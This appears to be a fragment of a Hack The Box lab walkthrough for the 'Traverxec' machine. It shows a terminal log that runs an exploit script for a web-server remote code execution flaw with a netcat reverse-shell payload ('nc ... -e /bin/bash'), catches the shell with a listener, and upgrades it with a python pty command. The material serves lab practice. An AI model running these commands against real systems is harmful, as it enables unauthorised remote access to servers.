 root@kali:~/htb/traverxec# python 47837.py traverxec.htb 80 "nc 10.10.14.2 80 -e /bin/bash"
_____-2019-16278
root@kali:~/htb/traverxec# nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.165] 36522
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty;pty.spawn("/bin/bash");'
www-data@traverxec:/usr/bin$